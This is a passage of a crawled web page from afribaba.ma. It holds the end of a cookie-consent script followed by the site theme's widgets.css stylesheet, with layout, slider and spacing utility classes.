            }

            function consentWithCookies() {
                const categories = {};
                document.querySelectorAll('.js-cookie-category:checked').forEach(function(checkbox) {
                    categories[checkbox.value] = true;
                });
                setCookie(COOKIE_NAME, JSON.stringify(categories), COOKIE_LIFETIME);
                hideCookieDialog();
            }

            function savePreferences() {
                consentWithCookies();

                if (cookieCategories) {
                    const slideUpAnimation = cookieCategories.animate(
                        [
                            { opacity: 1, height: cookieCategories.offsetHeight + 'px' },
                            { opacity: 0, height: 0 }
                        ],
                        { duration: 300, easing: 'ease-out' }
                    );

                    slideUpAnimation.onfinish = function() {
                        cookieCategories.style.display = 'none';
                    };
                }

                if (customizeButton) {
                    customizeButton.classList.remove('active');
                }
            }

            function rejectAllCookies() {
                if (cookieExists(COOKIE_NAME)) {
                    document.cookie = COOKIE_NAME +
                        '=; expires=Thu, 01 Jan 1970 00:00:00 UTC; domain=' +
                        COOKIE_DOMAIN +
                        '; path=/' +
                        SESSION_SECURE;
                }

                if (typeof gtag !== 'undefined') {
                    gtag('consent', 'update', {
                        'ad_storage': 'denied',
                        'analytics_storage': 'denied'
                    });
                }

                hideCookieDialog();
            }

            function cookieExists(name) {
                const cookie = getCookie(name);
                return cookie !== null && cookie !== undefined;
            }

            function getCookie(name) {
                const value = `; ${document.cookie}`;
                const parts = value.split(`; ${name}=`);
                if (parts.length === 2) {
                    return parts.pop().split(';').shift();
                }
                return null;
            }

            function hideCookieDialog() {
                if (cookieDialog) {
                    cookieDialog.classList.remove('site-notice--visible');
                    cookieDialog.style.display = 'none';
                }
            }

            function setCookie(name, value, expirationInDays) {
                const date = new Date();
                date.setTime(date.getTime() + expirationInDays * 24 * 60 * 60 * 1000);
                document.cookie =
                    name +
                    '=' +
                    value +
                    ';expires=' +
                    date.toUTCString() +
                    ';domain=' +
                    COOKIE_DOMAIN +
                    ';path=/' +
                    SESSION_SECURE;
            }

            function toggleCustomizeView() {
                if (!cookieCategories) return;

                if (cookieCategories.style.display === 'none') {
                    cookieCategories.style.height = '0';
                    cookieCategories.style.opacity = '0';
                    cookieCategories.style.display = 'block';

                    const height = cookieCategories.scrollHeight;
                    const slideDownAnimation = cookieCategories.animate(
                        [
                            { opacity: 0, height: 0 },
                            { opacity: 1, height: height + 'px' }
                        ],
                        { duration: 300, easing: 'ease-in' }
                    );

                    slideDownAnimation.onfinish = function() {
                        cookieCategories.style.height = 'auto';
                        cookieCategories.style.opacity = '1';
                    };

                    if (customizeButton) {
                        customizeButton.classList.add('active');
                    }
                } else {
                    const slideUpAnimation = cookieCategories.animate(
                        [
                            { opacity: 1, height: cookieCategories.offsetHeight + 'px' },
                            { opacity: 0, height: 0 }
                        ],
                        { duration: 300, easing: 'ease-out' }
                    );

                    slideUpAnimation.onfinish = function() {
                        cookieCategories.style.display = 'none';
                    };

                    if (customizeButton) {
                        customizeButton.classList.remove('active');
                    }
                }
            }

            if (cookieExists(COOKIE_NAME)) {
                hideCookieDialog();
            }

            document.addEventListener('click', function(event) {
                if (event.target.classList.contains('js-site-notice-agree')) {
                    consentWithCookies();
                } else if (event.target.classList.contains('js-site-notice-reject')) {
                    rejectAllCookies();
                } else if (event.target.classList.contains('js-site-notice-customize')) {
                    toggleCustomizeView();
                } else if (event.target.classList.contains('js-site-notice-save')) {
                    savePreferences();
                }
            });

            return {
                consentWithCookies: consentWithCookies,
                rejectAllCookies: rejectAllCookies,
                hideCookieDialog: hideCookieDialog,
                savePreferences: savePreferences,
            };
        })();
    });
</script>



    <script src="https://afribaba.ma/vendor/core/packages/theme/js/toast.js?v=1.36.6"></script>

    </body>
</html>



--- FILE ---
content_type: text/css
request_url: https://afribaba.ma/themes/stories/css/widgets.css?v=1.36.6
body_size: 4815
content:
/*** Styling for widgets ***/

/*Widget header*/
.widget-header-1 h5,
.widget-header-2 h5{font-size:12px;text-transform:uppercase;letter-spacing:1px;border-bottom:1px solid var(--mutted-border-color);padding-bottom:10px;position:relative;}
.widget-header-2 h5::after{content:"";background:var(--color-dark);height:3px;width:50px;position:absolute;bottom:0;left:0;}
.widget-header-3 h5{text-transform:uppercase;font-size:14px;}

/*Widget sidebar menu*/
.sidebar-widget ul.menu li{padding:5px 0;position:relative;font-size:14px;}
#sidebar-wrapper ul.sub-menu{padding:0!important;background:none;}
.sidebar-widget ul.menu li:last-child{border:0;}

/*Tagcloud*/
.widget_tagcloud .tag-cloud-link{-moz-user-select:none;text-transform:capitalize;display:inline-block;font-size:13px;font-weight:400;line-height:0;padding:15px 20px;border-radius:30px;margin:0 5px 10px 0;border:1px solid #ebebeb;background:#f2f3f5;}

/*Widget about*/
.about-author-img{border-radius:50%;width:64px;height:64px;box-shadow:0 2px 4px var(--button-shadow-color-normal),0 0 0 transparent}

/*Login form*/
.toggle_info{padding:20px;background-color:#F7F7F7;}
.login_form .panel-body,
.coupon_form .panel-body{border:1px solid #e6e6e6;padding:30px;margin-top:30px;}
.custome-radio .form-check-label,
.custome-checkbox .form-check-label{position:relative;cursor:pointer;}
.custome-checkbox .form-check-label{position:relative;cursor:pointer;color:#687188;padding:0;vertical-align:middle;}
.custome-radio .form-check-input,
.custome-checkbox .form-check-input{display:none;}
.custome-checkbox .form-check-label::before{content:"";border:2px solid #ced4da;height:17px;width:17px;margin:0px 8px 0 0;display:inline-block;vertical-align:middle;border-radius:2px;}
.custome-checkbox .form-check-label span{vertical-align:middle;}
.custome-checkbox input[type="checkbox"]:checked+.form-check-label::after{opacity:1;}
.custome-checkbox input[type="checkbox"]+.form-check-label::after{content:"";width:11px;position:absolute;top:50%;left:3px;opacity:0;height:6px;border-left:2px solid #fff;border-bottom:2px solid #fff;-moz-transform:translateY(-65%) rotate(-45deg);-webkit-transform:translateY(-65%) rotate(-45deg);transform:translateY(-65%) rotate(-45deg);}
.login_footer{margin-bottom:20px;margin-top:5px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;width:100%;}
.divider-text-center{text-align:center;position:relative;}
.divider-text-center::before{content:"";position:absolute;left:0;top:50%;right:0;border-top:1px solid #ddd;-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%);}
.divider-text-center span{background-color:#fff;padding:0 15px;position:relative;text-transform:uppercase;}
.btn-login li{margin:0px 5px 0;display:inline-block;}
.btn-login li a{border-radius:5px;padding:15px 25px;color:#fff;display:block;line-height:1;text-transform:none;letter-spacing:0;font-size:1rem;}
.btn-facebook{background:#3b5998;border-color:#3b5998;}
.btn-google{background:#d85040;border-color:#d85040;}
.custome-checkbox input[type="checkbox"]:checked + .form-check-label::before{background-color:var(--color-primary);border-color:var(--color-primary);}

/*Newsletter*/
.form-subcriber input.form-control{padding:16px 25px;line-height:24px;border-radius:30px 0 0 30px;max-width:300px;font-size:0.875rem;}
.form-subcriber .btn{font-size:14px;border-radius:0 30px 30px 0;padding:0 25px;}
input.form-control::placeholder{color:#9b9b9b}
.form-newsletter-cover{display:table;width:100%;}
.form-newsletter{display:flex;align-content:center;align-items:center;border:1px solid rgb(225,225,225);padding:0 14px;width:100%;border-radius:2px;}
.form-newsletter input[type="email"]{border:0;background:none;width:calc(100% - 50px);padding-left:0;padding-right:0;font-size:14px;}
.form-newsletter button,
.exit-reading-mode{background:none;padding:0;height:38px;text-decoration:none;border:0;}
.form-newsletter button .long-arrow,
button.exit-reading-mode .long-arrow{width:50px;}
button.box-shadow{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.1);}

/*instagram*/
.widget_instagram .insta-feed{padding-top:5px;margin:-2px;display:flex;flex-wrap:wrap;}
.widget_instagram .insta-feed li{width:29.33%;margin:5px;}
.widget_instagram .insta-feed li img{width:100%;}

/*Entry meta*/
.entry-meta{line-height:1;color:#666;}
.entry-meta.meta-2 .author-img img{width:22px;height:22px;border-radius:50%;}
.entry-meta.meta-2 .author-name{text-transform:uppercase;font-weight:600;display:inline-block;margin-top:7px;}
.entry-meta.meta-2 .create-date{position:relative;}
.entry-meta.meta-2 .create-date::after{content:"";width:1px;background:#999;height:100%;position:absolute;left:-15px;top:0;transform:rotate(21deg);}
figure .post-format{background:#fff;display:block;width:25px;height:25px;text-align:center;line-height:28px;border-radius:2px;}
.post-thumb-80 img{width:90px;height:80px;}
.post-thumb-64 img{width:64px;height:64px;border-radius:50%;}
.position-left-bottom{position:absolute;bottom:15px;left:15px;z-index:1}
.position-top-right{position:absolute;top:15px;right:15px;z-index:1}
.entry-meta.meta-0 span{position:relative;}
.entry-meta.meta-1 span{margin-right:10px;}
span.has-dot{position:relative;padding-left:10px;}
span.has-dot::before{content:"";width:3px;height:3px;background:#999;border-radius:50%;position:absolute;top:50%;margin-top:-1px;display:block;left:-3px;border-radius:50%}

/*FEATURED*/

/*featured-slider-1*/
.featured-1{padding:80px 0;background:#f1f2f3;}
.featured-1 h3{font-size:42px;font-weight:900;}
.featured-1 h2{font-size:50px;font-weight:900;}
.featured-1 h2 span{color:var(--color-primary);}
.tags{letter-spacing:0.5px}

/*featured-slider-2*/
.featured-slider-2-items .post-thumb .thumb-overlay,
.featured-slider-3-items .post-thumb .thumb-overlay{min-height:600px;background-position:center;}
.featured-slider-2 .post-content-overlay{position:absolute;transition-duration:0.2s;width:100%;bottom:80px;z-index:500;}
.featured-slider-2 .post-content-overlay .post-title{max-width:50%;}
.featured-slider-2-nav-cover{position:absolute;bottom:80px;right:0;width:33%;}
.featured-slider-2-nav .slick-current img{border:3px solid rgba(255,255,255,0.7);}
.featured-slider-2 .arrow-cover{position:absolute;left:0;z-index:300;}
.featured-slider-2 .arrow-cover i{color:#fff;}

/*featured-slider-3*/
.featured-slider-3 .post-content-overlay {
    position: absolute;
    transition-duration: 0.2s;
    width: 70%;
    z-index: 500;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
    text-align: center;
}
.slider-3-arrow-cover {
    position: absolute;
    z-index: 9;
    bottom: 20px;
    text-align: center;
    width: 100%;
}
/*SLICK SLIDER*/
.transition-04s{-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;}
.img-hover-slide{background-repeat:no-repeat;background-size:cover;background-position:center center;min-height:280px;overflow:hidden;}
.post-thumb:hover .img-hover-slide{background-position:30%;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;}
.post-module-1 .post-content-overlay{position:absolute;bottom:0;transition-duration:0.2s;}
.post-module-1 .post-thumb{-webkit-box-shadow:4px 4px 0 var(--bg-gray);box-shadow:4px 4px 0 var(--color-grey);}
.post-module-1 .post-thumb:hover .post-content-overlay{bottom:5px;}
.post-module-1 .post-content-overlay .entry-meta{line-height:1;}
.post-module-1 .post-content-overlay .entry-meta span.post-cat,
.entry-meta.meta-0 span.post-cat{padding-right:7px;margin-right:10px;font-weight:bold;color:#666;}
.post-module-1 .post-content-overlay .entry-meta span.post-cat::after,
.entry-meta.meta-0 span.post-cat::after{content:"";width:3px;height:3px;background:#999;position:absolute;right:0;bottom:3px;border-radius:50%}
.post-module-1 .post-content-overlay .entry-meta.text-white span.post-cat::after{background:#fff;}
.slick-dots{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;margin:0;padding:0;list-style-type:none;}
.slick-dots li{margin:0 0.15rem;}
.slick-dots button{display:block;width:6px;height:6px;padding:0;border:none;background-color:#999;text-indent:-9999px;}
.slick-dots li.slick-active button{background-color:#111;}
.top-left-icon,
.top-right-icon{position:absolute;top:30px;left:30px;border-radius:50px;width:30px;height:30px;text-align:center;line-height:30px;font-size:12px;z-index:3;color:#fff;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease;}
.top-right-icon{left:unset;right:30px;}
.img-hover-slide:hover .top-left-icon,
.img-hover-slide:hover .top-right-icon{margin-top:-3px;-webkit-box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);-moz-box-shadow:0 5px 11px 0 rgba(0,0,0,0.18),0 4px 15px 0 rgba(0,0,0,0.15);box-shadow:0px 5px 11px 0px rgba(0,0,0,0.18),0px 4px 15px 0px rgba(0,0,0,0.15);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;transition-duration:0.4s;-ms-transition:all 0.4s ease;}
.hover-up:hover{transform:translateY(-5px);box-shadow:var(--box-shadow-hover),0 0 0 transparent;}
.hover-up-2:hover{transform:translateY(-5px);}
.transition-normal{transition:all .25s cubic-bezier(.02,.01,.47,1);}

/*post-card-1*/
.post-card-1{border:1px solid var(--secondary-border-color);z-index:12;transition:all .25s cubic-bezier(.02,.01,.47,1);position:relative;background:#fff}
.post-card-1::before{content:"";position:absolute;top:10px;right:10px;bottom:0;left:10px;border-radius:10px;box-shadow:var(--box-shadow-normal),0 0 0 transparent;transition:all .25s cubic-bezier(.02,.01,.47,1);z-index:-1;}
.post-card-1 .thumb-overlay{min-height:220px;border-radius:10px 10px 0 0;}
.post-card-1 .post-content{background:#fff;border-radius:0 0 10px 10px;}
.post-card-content{display:flex;flex-direction:column;justify-content:space-between;width:100%;height:100%;min-height:115px;}
.post-card-1 .top-right-icon{top:20px;right:20px;}
.post-card-1 .top-left-icon{top:20px;left:20px;}

/*Carausel-1*/
.carausel-post-1 .img-hover-slide{min-height:420px;}
.thumb-overlay::before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background:-webkit-gradient(linear,left top,left bottom,color-stop(50%,transparent),to(rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:-o-linear-gradient(top,transparent 50%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,transparent 50%,rgba(0,0,0,.8) 100%);-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-ms-transition:all 0.4s ease;}
.carausel-post-1 .arrow-cover{position:absolute;bottom:30px;right:15px;z-index:99}
.arrow-cover button, .slider-3-arrow-cover button{background:none;border:0;}
.arrow-cover button i, .slider-3-arrow-cover button i{color:white;font-size:22px}
.carausel-post-1 .post-content-overlay{position:absolute;bottom:0;left:0;transition-duration:0.2s;}
.carausel-post-1:hover .post-content-overlay{bottom:15px;transition-duration:0.2s;}

/*Carausel-3*/
.carausel-3-columns{margin:0 -15px;}
.carausel-3-columns-item{margin-right:15px;margin-left:15px;}

/*POST MODULES*/

/*list style*/

.list-style-2 .post-thumb .img-hover-slide{min-height:150px}

/*post-share-social*/
figure .social-share,
.post-thumb .social-share{position:absolute;float:left;overflow:hidden;padding-left:0;bottom:10px;right:0;margin:0;z-index:200;}
.animate-conner .post-thumb .social-share{right:35px;}
figure .social-share li,
.post-thumb .social-share li{width:100%;text-align:center;max-width:0px;opacity:0;-webkit-transition:0.3s;-o-transition:0.3s;transition:0.3s;float:left;margin-left:5px;}
figure .social-share li:first-child,
.post-thumb .social-share li:first-child{max-width:24px;opacity:1;pointer-events:none;}
figure .social-share li a,
.post-thumb .social-share li a{display:block;width:24px;height:24px;line-height:24px;text-align:center;border-radius:50%;font-size:11px;color:#fff;}
figure .social-share:hover li:nth-child(1),
.post-thumb .social-share:hover li:nth-child(1){opacity:0;max-width:0;}
figure .social-share:hover li,
.post-thumb .social-share:hover li{opacity:1;max-width:24px;}
figure .social-share:hover li:last-child,
.post-thumb .social-share:hover li:last-child{margin-right:15px;}
.social-share{height:0;transition-duration:0.2s;}
.bgcover:hover .social-share,
.post-thumb:hover .social-share{height:30px;transition-duration:0.2s;}
.post-thumb .social-share li a{background:#007aff;}
.post-thumb .social-share li a.fb,
.header-social-network .list-inline-item a.fb{background:#3b5999;}
.post-thumb .social-share li a.tw,
.header-social-network .list-inline-item a.tw{background:#55acee;}
.post-thumb .social-share li a.pt,
.header-social-network .list-inline-item a.pt{background:#bd081c;}
.thumb-overlay .post-thumb .social-share{right:35px;}

/*More articles*/
.single-more-articles{background:#fff none repeat scroll 0 0;border:1px solid rgb(225,225,225);bottom:84px;display:inline-block;max-width:100%;opacity:1;padding:0;position:fixed;right:20px;transform:translateY(200%);transition:all .2s cubic-bezier(.4,0,.2,1) 0s;width:330px;z-index:98;padding:20px;-webkit-box-shadow:0px 0px 40px 0px rgba(0,0,0,0.05);box-shadow:0px 0px 40px 0px rgba(0,0,0,0.05);-webkit-box-shadow:0px 0px 40px 0px rgba(0,0,0,0.05);}
.single-more-articles.single-more-articles--visible{transform:none;opacity:1;}
button.single-more-articles-close{position:absolute;top:-20px;right:-12px;border:0;background:none;font-size:22px;}

/*news-flash*/
.news-flash-cover .flash-news-title{line-height:1;margin-bottom:0;float:left;margin-right:15px;color:#fff;background:#000;padding:2px 10px;border-radius:2px;}
.news-flash-cover .flash-news-title i{font-size:12px;}
.news-flash-cover ul{line-height:1;}
#date-time ul{right:0;}
.live-now{color:#df4a2c;padding-left:10px;margin-right:10px;position:relative;letter-spacing:0.5px;}
.live-now::before{content:"";background:#b50f0f;width:6px;height:6px;border-radius:50%;position:absolute;left:0;top:50%;margin-top:-3px;animation:shadow-pulse 1s infinite;}

/*Categories*/
.widget_categories li.cat-item,
.widget_archive li,
.widget_pages li,
.widget_recent_comments li,
.widget_nav_menu li{border-bottom:1px dotted rgba(0,0,0,0.15);display:table;width:100%;padding:8px 0;}
.widget_categories li.cat-item:last-child{border:none;}
.widget_categories li.cat-item a,
.widget_archive li a,
.widget_pages li a{text-align:left;padding:0;}
.menu li.menu-item-has-children{position:relative;}
.menu li.menu-item-has-children::after{content:"\33";font-family:'ElegantIcons';font-size:14px;display:inline-block;padding-left:5px;position:absolute;right:0;}
#sidebar-wrapper .menu li.menu-item-has-children ul.sub-menu{padding-left:15px!important;}
.widget_categories li.cat-item span.post-count{float:right;display:inline-block;width:24px;height:24px;background:var(--color-muted);border-radius:50%;line-height:24px;text-align:center;color:#fff;font-size:12px;}
.widget_categories li:hover span.post-count{background:var(--color-danger);}

/*Tab*/
.nav-tabs .nav-link{color:#666;font-weight:600;}
.nav-tabs .nav-item.show .nav-link,
.nav-tabs .nav-link.active{color:#000;}
.nav-tabs .nav-link.active,
.nav-tabs .nav-link,
.nav-tabs .nav-link:focus,
.nav-tabs .nav-link:hover{border:none;padding:0;margin-right:30px;}
.nav-tabs .nav-link.active{border-width:0 0 2px 0;border-color:#000;border-style:solid;}
nav.tab-nav .nav-tabs{border:none;}
.tab-content>.tab-pane{display:block;height:0px;overflow:hidden;}
.tab-content>.active{height:auto;}

/*Social network widget*/

/*Taber*/
.widget-taber a.nav-link{font-size:14px;padding:4px 15px 0 0;float:left;position:relative;}
.widget-taber a.nav-link.active{font-size:18px;padding-top:0;padding-left:15px;}
.widget-taber a.nav-link.active::before{content:"";width:8px;height:8px;display:block;position:absolute;border-radius:50%;left:0;top:50%;margin-top:-4px;animation:shadow-pulse 1s infinite;}
.widget-taber nav.tab-nav{padding:0;}
.widget-taber-content{box-shadow:0px 0px 40px 0px rgba(0,0,0,0.05);}

/*Masonry*/
*{box-sizing:border-box;}
.grid::after{content:'';display:block;clear:both;}
.grid-sizer,
.grid-item{width:33.333%;}
.grid-item{float:left;}
.grid-item img{display:block;max-width:100%;}

/*PADDING AND MARGIN DECLARE*/
.mt-5{margin-top:5px!important}
.mt-10{margin-top:10px!important}
.mt-15{margin-top:15px!important}
.mt-20{margin-top:20px!important}
.mt-25{margin-top:25px!important}
.mt-30{margin-top:30px!important}
.mt-35{margin-top:35px!important}
.mt-40{margin-top:40px!important}
.mt-45{margin-top:45px!important}
.mt-50{margin-top:50px!important}
.mt-55{margin-top:55px!important}
.mt-60{margin-top:60px!important}
.mt-65{margin-top:65px!important}
.mt-70{margin-top:70px!important}
.mt-75{margin-top:75px!important}
.mt-80{margin-top:80px!important}
.mt-85{margin-top:85px!important}
.mt-90{margin-top:90px!important}
.mt-95{margin-top:95px!important}
.mt-100{margin-top:100px!important}
.mt-105{margin-top:105px!important}
.mt-110{margin-top:110px!important}
.mt-115{margin-top:115px!important}
.mt-120{margin-top:120px!important}
.mt-125{margin-top:125px!important}
.mt-130{margin-top:130px!important}
.mt-135{margin-top:135px!important}
.mt-140{margin-top:140px!important}
.mt-145{margin-top:145px!important}
.mt-150{margin-top:150px!important}
.mt-155{margin-top:155px!important}
.mt-160{margin-top:160px!important}
.mt-165{margin-top:165px!important}
.mt-170{margin-top:170px!important}
.mt-175{margin-top:175px!important}
.mt-180{margin-top:180px!important}
.mt-185{margin-top:185px!important}
.mt-190{margin-top:190px!important}
.mt-195{margin-top:195px!important}
.mt-200{margin-top:200px!important}
.mb-5{margin-bottom:5px!important}
.mb-10{margin-bottom:10px!important}
.mb-15{margin-bottom:15px!important}
.mb-20{margin-bottom:20px!important}
.mb-25{margin-bottom:25px!important}
.mb-30{margin-bottom:30px!important}
.mb-35{margin-bottom:35px!important}
.mb-40{margin-bottom:40px!important}
.mb-45{margin-bottom:45px!important}
.mb-50{margin-bottom:50px!important}
.mb-55{margin-bottom:55px!important}
.mb-60{margin-bottom:60px!important}
.mb-65{margin-bottom:65px!important}
.mb-70{margin-bottom:70px!important}
.mb-75{margin-bottom:75px!important}
.mb-80{margin-bottom:80px!important}
.mb-85{margin-bottom:85px!important}
.mb-90{margin-bottom:90px!important}
.mb-95{margin-bottom:95px!important}
.mb-100{margin-bottom:100px!important}
.mb-105{margin-bottom:105px!important}
.mb-110{margin-bottom:110px!important}
.mb-115{margin-bottom:115px!important}
.mb-120{margin-bottom:120px!important}
.mb-125{margin-bottom:125px!important}
.mb-130{margin-bottom:130px!important}
.mb-135{margin-bottom:135px!important}
.mb-140{margin-bottom:140px!important}
.mb-145{margin-bottom:145px!important}
.mb-150{margin-bottom:150px!important}
.mb-155{margin-bottom:155px!important}
.mb-160{margin-bottom:160px!important}
.mb-165{margin-bottom:165px!important}
.mb-170{margin-bottom:170px!important}
.mb-175{margin-bottom:175px!important}
.mb-180{margin-bottom:180px!important}
.mb-185{margin-bottom:185px!important}
.mb-190{margin-bottom:190px!important}
.mb-195{margin-bottom:195px!important}
.mb-200{margin-bottom:200px!important}
.ml-5{margin-left:5px!important}
.ml-10{margin-left:10px!important}
.ml-15{margin-left:15px!important}
.ml-20{margin-left:20px!important}
.ml-25{margin-left:25px!important}
.ml-30{margin-left:30px!important}
.ml-35{margin-left:35px!important}
.ml-40{margin-left:40px!important}
.ml-45{margin-left:45px!important}
.ml-50{margin-left:50px!important}
.ml-55{margin-left:55px!important}
.ml-60{margin-left:60px!important}
.ml-65{margin-left:65px!important}
.ml-70{margin-left:70px!important}
.ml-75{margin-left:75px!important}
.ml-80{margin-left:80px!important}
.ml-85{margin-left:85px!important}
.ml-90{margin-left:90px!important}
.ml-95{margin-left:95px!important}
.ml-100{margin-left:100px!important}
.ml-105{margin-left:105px!important}
.ml-110{margin-left:110px!important}
.ml-115{margin-left:115px!important}
.ml-120{margin-left:120px!important}
.ml-125{margin-left:125px!important}
.ml-130{margin-left:130px!important}
.ml-135{margin-left:135px!important}
.ml-140{margin-left:140px!important}
.ml-145{margin-left:145px!important}
.ml-150{margin-left:150px!important}
.ml-155{margin-left:155px!important}
.ml-160{margin-left:160px!important}
.ml-165{margin-left:165px!important}
.ml-170{margin-left:170px!important}
.ml-175{margin-left:175px!important}
.ml-180{margin-left:180px!important}
.ml-185{margin-left:185px!important}
.ml-190{margin-left:190px!important}
.ml-195{margin-left:195px!important}
.ml-200{margin-left:200px!important}
.mr-5{margin-right:5px!important}
.mr-10{margin-right:10px!important}
.mr-15{margin-right:15px!important}
.mr-20{margin-right:20px!important}
.mr-25{margin-right:25px!important}
.mr-30{margin-right:30px!important}
.mr-35{margin-right:35px!important}
.mr-40{margin-right:40px!important}
.mr-45{margin-right:45px!important}
.mr-50{margin-right:50px!important}
.mr-55{margin-right:55px!important}
.mr-60{margin-right:60px!important}
.mr-65{margin-right:65px!important}
.mr-70{margin-right:70px!important}
.mr-75{margin-right:75px!important}
.mr-80{margin-right:80px!important}
.mr-85{margin-right:85px!important}
.mr-90{margin-right:90px!important}
.mr-95{margin-right:95px!important}
.mr-100{margin-right:100px!important}
.mr-105{margin-right:105px!important}
.mr-110{margin-right:110px!important}
.mr-115{margin-right:115px!important}
.mr-120{margin-right:120px!important}
.mr-125{margin-right:125px!important}
.mr-130{margin-right:130px!important}
.mr-135{margin-right:135px!important}
.mr-140{margin-right:140px!important}
.mr-145{margin-right:145px!important}
.mr-150{margin-right:150px!important}
.mr-155{margin-right:155px!important}
.mr-160{margin-right:160px!important}
.mr-165{margin-right:165px!important}
.mr-170{margin-right:170px!important}
.mr-175{margin-right:175px!important}
.mr-180{margin-right:180px!important}
.mr-185{margin-right:185px!important}
.mr-190{margin-right:190px!important}
.mr-195{margin-right:195px!important}
.mr-200{margin-right:200px!important}
.p-10{padding:10px!important}
.p-15{padding:15px!important}
.p-20{padding:20px!important}
.p-25{padding:25px!important}
.p-30{padding:30px!important}
.pt-5{padding-top:5px!important}
.pt-10{padding-top:10px!important}
.pt-15{padding-top:15px!important}
.pt-20{padding-top:20px!important}
.pt-25{padding-top:25px!important}
.pt-30{padding-top:30px!important}
.pt-35{padding-top:35px!important}
.pt-40{padding-top:40px!important}
.pt-45{padding-top:45px!important}
.pt-50{padding-top:50px!important}
.pt-55{padding-top:55px!important}
.pt-60{padding-top:60px!important}
.pt-65{padding-top:65px!important}
.pt-70{padding-top:70px!important}
.pt-75{padding-top:75px!important}
.pt-80{padding-top:80px!important}
.pt-85{padding-top:85px!important}
.pt-90{padding-top:90px!important}
.pt-95{padding-top:95px!important}
.pt-100{padding-top:100px!important}
.pt-105{padding-top:105px!important}
.pt-110{padding-top:110px!important}
.pt-115{padding-top:115px!important}
.pt-120{padding-top:120px!important}
.pt-125{padding-top:125px!important}
.pt-130{padding-top:130px!important}
.pt-135{padding-top:135px!important}
.pt-140{padding-top:140px!important}
.pt-145{padding-top:145px!important}
.pt-150{padding-top:150px!important}
.pt-155{padding-top:155px!important}
.pt-160{padding-top:160px!important}
.pt-165{padding-top:165px!important}
.pt-170{padding-top:170px!important}
.pt-175{padding-top:175px!important}
.pt-180{padding-top:180px!important}
.pt-185{padding-top:185px!important}
.pt-190{padding-top:190px!important}
.pt-195{padding-top:195px!important}
.pt-200{padding-top:200px!important}
.pt-260{padding-top:260px!important}
.pb-5{padding-bottom:5px!important}
.pb-10{padding-bottom:10px!important}
.pb-15{padding-bottom:15px!important}
.pb-20{padding-bottom:20px!important}
.pb-25{padding-bottom:25px!important}
.pb-30{padding-bottom:30px!important}
.pb-35{padding-bottom:35px!important}
.pb-40{padding-bottom:40px!important}
.pb-45{padding-bottom:45px!important}
.pb-50{padding-bottom:50px!important}
.pb-55{padding-bottom:55px!important}
.pb-60{padding-bottom:60px!important}
.pb-65{padding-bottom:65px!important}
.pb-70{padding-bottom:70px!important}
.pb-75{padding-bottom:75px!important}
.pb-80{padding-bottom:80px!important}
.pb-85{padding-bottom:85px!important}
.pb-90{padding-bottom:90px!important}
.pb-95{padding-bottom:95px!important}
.pb-100{padding-bottom:100px!important}
.pb-105{padding-bottom:105px!important}
.pb-110{padding-bottom:110px!important}
.pb-115{padding-bottom:115px!important}
.pb-120{padding-bottom:120px!important}
.pb-125{padding-bottom:125px!important}
.pb-130{padding-bottom:130px!important}
.pb-135{padding-bottom:135px!important}
.pb-140{padding-bottom:140px!important}
.pb-145{padding-bottom:145px!important}
.pb-150{padding-bottom:150px!important}
.pb-155{padding-bottom:155px!important}
.pb-160{padding-bottom:160px!important}
.pb-165{padding-bottom:165px!important}
.pb-170{padding-bottom:170px!important}
.pb-175{padding-bottom:175px!important}
.pb-180{padding-bottom:180px!important}
.pb-185{padding-bottom:185px!important}
.pb-190{padding-bottom:190px!important}
.pb-195{padding-bottom:195px!important}
.pb-200{padding-bottom:200px!important}
.pl-5{padding-left:5px!important}
.pl-10{padding-left:10px!important}
.pl-15{padding-left:15px!important}
.pl-20{padding-left:20px!important}
.pl-25{padding-left:25px!important}
.pl-30{padding-left:30px!important}
.pl-35{padding-left:35px!important}
.pl-40{padding-left:40px!important}
.pl-45{padding-left:45px!important}
.pl-50{padding-left:50px!important}
.pl-55{padding-left:55px!important}
.pl-60{padding-left:60px!important}
.pl-65{padding-left:65px!important}
.pl-70{padding-left:70px!important}
.pl-75{padding-left:75px!important}
.pl-80{padding-left:80px!important}
.pl-85{padding-left:85px!important}
.pl-90{padding-left:90px!important}
.pl-95{padding-left:95px!important}
.pl-100{padding-left:100px!important}
.pl-105{padding-left:105px!important}
.pl-110{padding-left:110px!important}
.pl-115{padding-left:115px!important}
.pl-120{padding-left:120px!important}
.pl-125{padding-left:125px!important}
.pl-130{padding-left:130px!important}
.pl-135{padding-left:135px!important}
.pl-140{padding-left:140px!important}
.pl-145{padding-left:145px!important}
.pl-150{padding-left:150px!important}
.pl-155{padding-left:155px!important}
.pl-160{padding-left:160px!important}
.pl-165{padding-left:165px!important}
.pl-170{padding-left:170px!important}
.pl-175{padding-left:175px!important}
.pl-180{padding-left:180px!important}
.pl-185{padding-left:185px!important}
.pl-190{padding-left:190px!important}
.pl-195{padding-left:195px!important}
.pl-200{padding-left:200px!important}
.pr-5{padding-right:5px!important}
.pr-10{padding-right:10px!important}
.pr-15{padding-right:15px!important}
.pr-20{padding-right:20px!important}
.pr-25{padding-right:25px!important}
.pr-30{padding-right:30px!important}
.pr-35{padding-right:35px!important}
.pr-40{padding-right:40px!important}
.pr-45{padding-right:45px!important}
.pr-50{padding-right:50px!important}
.pr-55{padding-right:55px!important}
.pr-60{padding-right:60px!important}
